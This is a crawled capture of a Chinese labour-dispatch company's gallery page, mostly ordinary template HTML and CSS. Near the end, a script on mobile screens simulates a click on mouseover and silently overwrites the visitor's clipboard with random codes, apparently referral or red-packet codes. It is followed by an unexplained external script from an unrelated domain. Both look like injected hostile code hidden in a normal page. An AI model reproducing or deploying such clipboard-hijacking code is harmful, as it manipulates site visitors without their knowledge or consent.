

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hongxianghr.com/Album.html
body_size: 7874
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="" />
    <title>邯郸档案托管中介-邯郸劳务公司图库展示</title>
    <meta name="keywords" content="邯郸档案托管中介,邯郸劳务公司" />
    <meta name="description" content="邯郸市宏翔人力资源有限公司图库展示栏目,为用户展示河北劳务派遣,邯郸劳务公司等高清图片,咨询电话：15324108200。" />
        <!-- 防止转码 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
                <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <!--防止json劫持token-->
    <meta name="csrf-token" content="9836338a8051720304850e3987103b5a">
    <meta name="domain-token" content="e27a99096977b6a51e4edae089a9e7ae">
        <meta name="seo-base-link" content="">
    <!-- Note there is no responsive meta tag here -->
        <link rel="shortcut icon" type="image/x-icon" href="//alipic.files.mozhan.com/mozhan/20181207/f72c6566b14ae88a0f403f91ed82df03.jpg?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
                <link rel="canonical" href="http://www.hongxianghr.com/Album.html">
        <!-- Bootstrap core CSS -->
            <link href="//mz-style.huiguanwang.com/Public/Css/layoutit.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/bootstrap.min.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/public.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/photoswipe.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/banner/banner.css" rel='stylesheet' />
            <link href="//mz-style.huiguanwang.com/Public/Css/swiper.min.css" rel="stylesheet" />
    <link href="http://alistatic.files.huiguanwang.com/Public/fonts/font_3564407/iconfont.css" rel="stylesheet" />
    <link href="//mz-style.huiguanwang.com/Public/Home/Theme218/style.css" rel="stylesheet" />
        <!--<script src="//mz-style.huiguanwang.com/Public/Js/jquery.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-2.0.0.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/swiper.min.js"></script>
    <!-- 另外一个在user的title.html-->
        <script>
        var url_route_model = "1";
    </script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700035290.css?time=1692607723"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class="Pagebg  TopologyLeft "> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12"> 			<div class="column column1"> 				<div class="menu" id="md_menu">            <style>/*配置颜色*/
.Themetxthover:hover,.Themefont,.menu .tel:before,.about_title p:before,.about_title p:after{color:#f44336 !important}.Themebg,.Themebghover:hover,.product .tab a.on{background-color:#f44336 !important}.ThemeFborder,.ThemeFborder:hover{border-color:#f44336 !important}.NavBoxPublic .TriangleBtn:before,.articleLabel .item a:before,.message-list dl{border-color:#f44336 !important}.articleLabel .item a:hover .pro_name{color:#f44336 !important}.message-list dl dt{background-color:#f44336 !important}.ThemeBbg,.ThemeBbghover:hover,.menu .navbar-nav > li > a:hover,.menu .nav > li ul li a:hover{background-color:#5bdef2!important}.tpl_four{background-attachment:fixed;background-image:url(/Public/Images/Theme218/about.jpg);background-repeat:@Pagebg_repeat;/*background: url(/Public/Images/Theme218/about.jpg) no-repeat;*/ 
  background-size: 100%;height: 420px;margin-top: 20px!important}@media screen and (max-width:940px){.tpl_four{height:369px}}
@media screen and (max-width:835px){.tpl_four{height:320px}}
@media screen and (max-width:730px){.tpl_four{height:282px}}
@media screen and (max-width:600px){.tpl_four{height: auto}}

/*字体*/
@font-face{font-family: "iconfont";src: url('/Public/Images/Theme218/icon/iconfont.eot');src: url('/Public/Images/Theme218/icon/iconfont.eot?#iefix') format('embedded-opentype'),
  url('/Public/Images/Theme218/icon/iconfont.woff') format('woff'),
  url('/Public/Images/Theme218/icon/iconfont.ttf') format('truetype'), 
  url('/Public/Images/Theme218/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-right-arrow:before{content: "\e615"}.icon-dizhi:before{content: "\e617"}.icon-contacts:before{content: "\e601"}.icon-76:before{content: "\e686"}.icon-yanjing:before{content: "\e627"}.icon-jiantou:before{content: "\e656"}.icon-youbian:before{content: "\e649"}.icon-hotline-copy:before{content: "\e687"}/*由左往右缓慢展现*/
.fadeInLeft{-webkit-animation:fadeInLeft 3s .2s ease both;-moz-animation:fadeInLeft 3s .2s ease both}@-webkit-keyframes fadeInLeft{from{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInLeft{from{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
/*由左往右快速展现*/
.fadeInLeftBig{-webkit-animation:fadeInLeftBig 3s .2s ease both;-moz-animation:fadeInLeftBig 3s .2s ease both}@-webkit-keyframes fadeInLeftBig{from{opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInLeftBig{from{opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
/*由右往左缓慢展现*/
.fadeInRight{-webkit-animation:fadeInRight 3s .2s ease both;-moz-animation:fadeInRight 3s .2s ease both}@-webkit-keyframes fadeInRight{from{opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInRight{from{opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
/*由右往左快速展现*/
.fadeInRightBig{-webkit-animation:fadeInRightBig 3s .2s ease both;-moz-animation:fadeInRightBig 3s .2s ease both}@-webkit-keyframes fadeInRightBig{from{opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInRightBig{from{opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}

/*由下而上缓慢展现*/
.fadeInUp{-webkit-animation:fadeInUp 3s .2s ease both;-moz-animation:fadeInUp 3s .2s ease both}@-webkit-keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@-moz-keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}

@keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}

</style>             <div class="headFixed">                  <div class="header-box clearfix">                        <!-- pc端logo -->                     <h1 class="logo_name">                         <span>邯郸市宏翔人力资源有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20181207/34cbd887d7fdaad1774eadb6941ae5eb.png" alt="邯郸市宏翔人力资源有限公司" />                         </a>                     </h1>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="邯郸市宏翔人力资源有限公司" href="/"><img src="//alipic.files.mozhan.com/mozhan/20181207/b54e2c439c0a59ed48f6e46f14853edb.png" alt="邯郸市宏翔人力资源有限公司" /></a>                         <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                      <span class="tel">                         <p>服务热线：<b>15324108200</b></p>                     </span>                          </div>                      <div class="clearfix none"></div>                     <div class="header-nav cl Themebg">                                         <div class="nav-box">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li>                 <a class="overflow Themebghover" href="//www.hongxianghr.com/"  >             首页             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.hongxianghr.com/Product-index.html"  >             产品展示             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.hongxianghr.com/Article-index.html"  >             新闻动态             </a>                                       </li>         <li>                 <a class="overflow Themebghover  ThemeBbg" href="//www.hongxianghr.com/Album.html"  >             图库展示             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.hongxianghr.com/About.html"  >             公司介绍             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.hongxianghr.com/Message.html"  >             留言反馈             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.hongxianghr.com/Contact.html"  >             联系我们             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.hongxianghr.com/Lbs.html"  >             LBS             </a>                                       </li>     </ul>                             </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                 <a class="Themefont" href="//www.hongxianghr.com/"  >             首页         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hongxianghr.com/Product-index.html"  >             产品展示         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hongxianghr.com/Article-index.html"  >             新闻动态         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hongxianghr.com/Album.html"  >             图库展示         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hongxianghr.com/About.html"  >             公司介绍         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hongxianghr.com/Message.html"  >             留言反馈         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hongxianghr.com/Contact.html"  >             联系我们         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hongxianghr.com/Lbs.html"  >             LBS         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>             </div>     		 </div> 			</div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://www.hongxianghr.com/Product-index.html" target="_self">
						</a>
																<img src="//alipic.files.mozhan.com/mozhan/20181207/77473a8870c57841bf8e4fa5410a19ab.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://www.hongxianghr.com/Article-index.html" target="_self">
						</a>
																<img src="//alipic.files.mozhan.com/mozhan/20181207/5933f8dd0572defda8f4012c84691038.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//pic.files.mozhan.com/mozhan/20160507/7b69774205938ef1a19b8ee5cdfe1853.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//pic.files.mozhan.com/mozhan/20160507/7d58dd6f6cf3bbd7e87b8e84a91a1b8b.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

</div>



<div class="content">
	<div class="content-box n-box">
		<div class="body-right">
			<div class="breadCrumb">
				<div class="Crumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Album.html class="Themefont">图库展示</a></div>
			</div>
			<!--图片展示-->
			<div class="row photo">
        <ul class="clearfix">
                <li class="col-md-3">
          <div class="thumbnail"><a title="劳务公司" href="/Albums-detail-album_id-2272.html"><img src=//alipic.files.mozhan.com/mozhan/20200519/adcd5eee26a4c5e26992fc01c5646c0a.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>19</b></span></div>
          <p>劳务公司</p>
        </li>
                <li class="col-md-3">
          <div class="thumbnail"><a title="出国工作" href="/Albums-detail-album_id-2275.html"><img src=//alipic.files.mozhan.com/mozhan/20211011/3cc1d8226278698c7e5248166e86443b.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>26</b></span></div>
          <p>出国工作</p>
        </li>
                <li class="col-md-3">
          <div class="thumbnail"><a title="出国留学" href="/Albums-detail-album_id-2271.html"><img src=//alipic.files.mozhan.com/mozhan/20200519/8a526eb5d315ad158d20497a48745764.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>8</b></span></div>
          <p>出国留学</p>
        </li>
                <li class="col-md-3">
          <div class="thumbnail"><a title="日本打工" href="/Albums-detail-album_id-2273.html"><img src=//alipic.files.mozhan.com/mozhan/20200519/a642d44b94324e5bf1f69fcd97e731e9.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>31</b></span></div>
          <p>日本打工</p>
        </li>
                <li class="col-md-3">
          <div class="thumbnail"><a title="档案托管" href="/Albums-detail-album_id-2393.html"><img src=//alipic.files.mozhan.com/mozhan/20211011/751bc8ea6e3af8f4c7e04dc985c4eda9.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>6</b></span></div>
          <p>档案托管</p>
        </li>
                <li class="col-md-3">
          <div class="thumbnail"><a title="韩国打工" href="/Albums-detail-album_id-2274.html"><img src=//alipic.files.mozhan.com/mozhan/20200519/59127e9cd030cb77c4ff4668f1729fc6.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>5</b></span></div>
          <p>韩国打工</p>
        </li>
                <li class="col-md-3">
          <div class="thumbnail"><a title="务工图片" href="/Albums-detail-album_id-2270.html"><img src=//pic.files.mozhan.com/mozhan/20160507/7d5a6849a5a1527c4a9181568996b514.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>26</b></span></div>
          <p>务工图片</p>
        </li>
            </ul>
    <div class="clearfix"></div>
    <div class="page"> <div class="col-lg-3">共 7 条记录 1 页</div><div class="col-lg-9 pull-right"><ul class="pagination">       </ul></div></div>
</div>
			<!--</right>-->
		</div>
		<!-- <div class="classifiCen" id="ProClass">
    <div class="ProClassBg"></div>
    <div class="about_title Themebg text-left">
       <p>劳务服务</p>
    </div>
    <ul class="product-class mt15">
                <li ><a title="档案托管" class="Classtriangle first Themebghover " href="/Product-2950.html">档案托管</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="出国务工" class="Classtriangle first Themebghover " href="/Product-2946.html">出国务工</a>
            <div class="classBox">
                            </div>
        </li>
            </ul>
</div> -->
<div class="body-left clearfix" >
        
    <div class="left_pro row clearfix mb15" id="ProClassLeft">
        <div class="nei_title Themebg">
           劳务服务
        </div>
        <ul class="left_class">
                       <li ><a title="档案托管" class="Classtriangle first Themetxthover " href="/Product-2950.html">档案托管</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="出国务工" class="Classtriangle first Themetxthover " href="/Product-2946.html">出国务工</a>
              <div class="classBox ">
                              </div>
            </li>    
            
        </ul>
     </div>
        
     <div class="left_sec Cenl mb15">  
        <div class="nei_title Themebg">
            <p class="overflow">新闻资讯</p>
            <a title="更多" href="/Article-index.html" target="_blank">更多>></a> 
        </div>
        <ul class="left_news">
                    <li><a title="出国务工公司,出国上班机构" href="/Articles-detail-id-647343.html" class="Themetxthover">出国务工公司,出国上班机构</a></li>
                    <li><a title="浙江养老保险代交价格" href="/Articles-detail-id-647344.html" class="Themetxthover">浙江养老保险代交价格</a></li>
                    <li><a title="贵州档案新建费用" href="/Articles-detail-id-647340.html" class="Themetxthover">贵州档案新建费用</a></li>
                    <li><a title="安阳去日本工作费用" href="/Articles-detail-id-647341.html" class="Themetxthover">安阳去日本工作费用</a></li>
                    <li><a title="山西到日本上班薪酬" href="/Articles-detail-id-647342.html" class="Themetxthover">山西到日本上班薪酬</a></li>
                  </ul>
        
     </div>
        <!--左侧资讯列表中li标签类为class="Themetxthover"-->
<script>
    $(function() {
        if (document.querySelector(".left_news")) {
            var data2 = document.querySelector(".left_news");
        } else {
            var data2 = document.querySelector(".list-box");
        }
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                data2.innerHTML="<li>数据加载中...</li>";
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themetxthover" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                data2.innerHTML=html;
            },
        });
    })
</script>
</div>

		<div class="clear"></div>
	</div> 
</div>
<div class="clearfix"></div>
<div class="friendLink">
	<div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul> 
   </div>
</div>
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="col-md-12"> 			<div class="column column1"> 				<div class="friendLink" id="md_friendLink"></div> 			</div> 			<div class="column  column1"> 				<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>邯郸市宏翔人力资源有限公司,专营 <a title="档案托管" class="Themefont"
                href=//www.hongxianghr.com/Product-2950.html>档案托管</a>
             <a title="出国务工" class="Themefont"
                href=//www.hongxianghr.com/Product-2946.html>出国务工</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="15324108200"
                class="Themefont" href="tel:15324108200">15324108200</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="邯郸市宏翔人力资源有限公司" rel="nofollow"  class="Whitefont" href="/">邯郸市宏翔人力资源有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.hongxianghr.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                    <a title="商情信息" href="//www.hongxianghr.com/Article-2771.html">商情信息</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="//www.hongxianghr.com/" target="_blank" title="邯郸档案托管中介" class="Whitefont">邯郸档案托管中介</a>
                        <a href="//www.hongxianghr.com/" target="_blank" title="邯郸档案托管" class="Whitefont">邯郸档案托管</a>
                        <a href="//www.hongxianghr.com/" target="_blank" title="河北劳务派遣" class="Whitefont">河北劳务派遣</a>
                        <a href="//www.hongxianghr.com/" target="_blank" title="河北劳务派遣公司" class="Whitefont">河北劳务派遣公司</a>
                        <a href="//www.hongxianghr.com/" target="_blank" title="邯郸劳务公司" class="Whitefont">邯郸劳务公司</a>
                        <a href="//www.hongxianghr.com/" target="_blank" title="邯郸出国留学" class="Whitefont">邯郸出国留学</a>
                        <a href="//www.hongxianghr.com/" target="_blank" title="邯郸留学中介" class="Whitefont">邯郸留学中介</a>
                        <a href="//www.hongxianghr.com/" target="_blank" title="邯郸出国务工" class="Whitefont">邯郸出国务工</a>
                        <a href="//www.hongxianghr.com/" target="_blank" title="邯郸出国打工" class="Whitefont">邯郸出国打工</a>
                        <a href="//www.hongxianghr.com/" target="_blank" title="邯郸出国工作" class="Whitefont">邯郸出国工作</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA20lEQVQokY3TsY2FMAwGYKMU7mABS1kjXVaCBeDeArBSuqwRiQWgo4jwOU96V2Hfc/V1dv5fAfhiPLO7IyxcdRMgDIlGge4luxvLxLZpDvVfTxfZBnRHhM8Nj5b7acr0ecujZdwr/UXxaP8T95OpuyzfUEfcNy6W0W/MfFXd7kxlRl4D6aYe+Ux8gGH/SpJV7aHophn9AfvW9qqGUADLkMnwGMvCnjPofkeE1FluvfTYKtYt/foVateqUb1kGC4J1LZb436HahogttWGZS8nki+gW+4X+yMY/mJ+AfAmPMlcHuROAAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA20lEQVQokY3TsY2FMAwGYKMU7mABS1kjXVaCBeDeArBSuqwRiQWgo4jwOU96V2Hfc/V1dv5fAfhiPLO7IyxcdRMgDIlGge4luxvLxLZpDvVfTxfZBnRHhM8Nj5b7acr0ecujZdwr/UXxaP8T95OpuyzfUEfcNy6W0W/MfFXd7kxlRl4D6aYe+Ux8gGH/SpJV7aHophn9AfvW9qqGUADLkMnwGMvCnjPofkeE1FluvfTYKtYt/foVateqUb1kGC4J1LZb436HahogttWGZS8nki+gW+4X+yMY/mJ+AfAmPMlcHuROAAAAAElFTkSuQmCC" />
            
                    </div>
    </div>
</div>

                    </div>
                </div>
            </div>
             </div> 			</div> 		</div> 	</div>
  <!--banner效果插件-->
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/banner.js"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:15324108200"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:15324108200"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=700035290"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>
<!--<div class="ShareBoxx" id="ShareBoxx">
	<div class="ShareBoxBg ShareAni"></div>
	<div class="ShareBox ShareAni border_box">
			<h3>分享</h3>
            <ul class="bdsharebuttonbox">
            	<li>
                    <a class="bds_tsina sina" data-cmd="tsina" title="分享到新浪微博"></a>
                     新浪微博
            	</li>
            	<li>
                    <a class="bds_qzone qzong" data-cmd="qzone" title="分享到QQ空间"></a>
                     QQ空间
                </li>
                <li>
                    <a class="bds_weixin weix" data-cmd="weixin" title="分享到微信"></a>
                    微信
                </li>
                <li>
                    <a class="bds_renren ren" data-cmd="renren" title="分享到人人网"></a>
                     人人网
                </li>
            </ul>
		<div class="clear"></div>
		<div class="Cancellation" id="ShareCance">取消</div>
	</div>
</div>
<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.huiguanwang.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$('#share').on('click',function(){
		if($('#ShareBoxx').hasClass('ac')){
			$('#ShareBoxx').removeClass('ac');
		}else{
			$('#ShareBoxx').addClass('ac');
		}
	});
	$('.ShareBoxBg').on('click',function(){
		$('#share').trigger('click');
	});
	$('#ShareCance').on('click',function(){
		$('#share').trigger('click');
	});
</script>-->

    <script src="//mz-style.huiguanwang.com/Public/Js/bootstrap.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/page.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/slide.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/User/sharing.js"></script>
<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.huiguanwang.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://cdn.bootcss.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//v-hjk.xmyiai.cn/code/6361cfef118d436790a1dec9"></script>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mz-style.huiguanwang.com/Public/Home/Theme218/style.css
body_size: 1556
content:
/** 清除内外边距 **/
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */ dl, dt, dd, ul, ol, li, /* list elements 列表元素 */ pre, /* text formatting elements 文本格式元素 */ form, fieldset, legend, button, input, textarea, /* form elements 表单元素 */ th, td /* table elements 表格元素 */ { margin: 0; padding: 0; }
/** 设置默认字体 **/
body, button, input, select, textarea /* for ie */ {  font-size:12px; font-family:"微软雅黑","Helvetica Neue",Helvetica,Arial!important;}
h1, h2, h3, h4, h5, h6 { font-size: 12px; text-rendering: auto;}
address, cite, dfn, em, var, i { font-style: normal; } /* 将斜体扶正 */
